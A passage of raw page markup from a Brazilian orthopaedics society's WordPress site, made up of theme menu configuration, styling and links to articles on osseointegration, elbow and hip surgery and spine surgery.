m_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1";
tdBlocksArray.push(block_tdi_74);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/osteointegracao-esqueletica-transcutanea-para-amputados/" rel="bookmark" class="td-image-wrap " title="Osteointegração Esquelética Transcutânea para Amputados" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/11-12-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/osteointegracao-esqueletica-transcutanea-para-amputados/" rel="bookmark" title="Osteointegração Esquelética Transcutânea para Amputados">Osteointegração Esquelética Transcutânea para Amputados</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/tratamento-cirurgico-da-epicondilite-lateral-do-cotovelo/" rel="bookmark" class="td-image-wrap " title="Tratamento cirúrgico da epicondilite lateral do cotovelo" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/01-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/tratamento-cirurgico-da-epicondilite-lateral-do-cotovelo/" rel="bookmark" title="Tratamento cirúrgico da epicondilite lateral do cotovelo">Tratamento cirúrgico da epicondilite lateral do cotovelo</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artroplastia-total-do-quadril-com-auxilio-robotico/" rel="bookmark" class="td-image-wrap " title="Artroplastia Total do Quadril com Auxílio Robótico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/21-07-23b-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artroplastia-total-do-quadril-com-auxilio-robotico/" rel="bookmark" title="Artroplastia Total do Quadril com Auxílio Robótico">Artroplastia Total do Quadril com Auxílio Robótico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/novidades-em-cirurgia-da-coluna/" rel="bookmark" class="td-image-wrap " title="Novidades em cirurgia da coluna" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/8-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/novidades-em-cirurgia-da-coluna/" rel="bookmark" title="Novidades em cirurgia da coluna">Novidades em cirurgia da coluna</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2298"><a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/"><div class="tdb-menu-item-text">SUGESTÃO DE LEITURA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_75 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* custom css */
.tdi_75 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_75 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_75 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_75{
				    flex-direction: column-reverse;
				}.tdi_75 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_75 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_75:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_75:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_75.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_75 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_75 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_75 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_75 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_75 .entry-thumb{
					background-position: center 50%;
				}.tdi_75 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_75 .td-module-meta-info,
				.ie11 .tdi_75 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75 .td-post-vid-time{
					display: block;
				}.tdi_75 .td-module-meta-info,
				.tdi_75 .td-next-prev-wrap{
					text-align: center;
				}.tdi_75 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_75.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_75 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_75 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_75 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_75 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_75 .td-author-date{
					display: inline;
				}.tdi_75 .td-post-author-name{
					display: none;
				}.tdi_75 .td-post-date,
				.tdi_75 .td-post-author-name span{
					display: none;
				}.tdi_75 .entry-review-stars{
					display: inline-block;
				}.tdi_75 .td-icon-star,
                .tdi_75 .td-icon-star-empty,
                .tdi_75 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75 .td-module-comments{
					display: none;
				}.tdi_75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_75 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_75 .td-module-title a{
					color: #000000;
				}.tdi_75 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_75 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_75 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_75 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_75 .td-module-container:before{
					bottom: -0px;
				}.tdi_75 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_75 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_75 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_75"}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "tdb_header_mega_menu";
block_tdi_75.post_count = "5";
block_tdi_75.found_posts = "8";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "2";
tdBlocksArray.push(block_tdi_75);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_75 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" class="td-image-wrap " title="Primeiro paciente de Osteointegração de MG volta a pedalar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/02/12326708_x720-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
